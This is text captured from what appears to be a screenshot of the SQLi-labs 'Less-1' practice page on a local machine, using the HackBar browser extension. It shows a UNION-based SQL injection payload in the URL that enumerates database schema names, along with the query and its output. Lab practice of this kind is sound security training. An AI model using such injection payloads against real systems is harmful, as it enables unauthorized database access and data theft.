 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(schema_name) from information_schema.schemata; -- ' LIMIT 0,1
Array
(
[0] => 1
[id] => 1
[1] => 2
[username] => 2
[2] => information_schema,challenges,mysql,performance_schema,security,sys
[password] => information_schema,challenges,mysql,performance_schema,security,sys
)
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security,sys
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie Adblock Plus HackTools HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://127.0.0.1/less-1/?id=-1' union select 1,2,group_concat(schema_name) from information_schema.schemata; --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All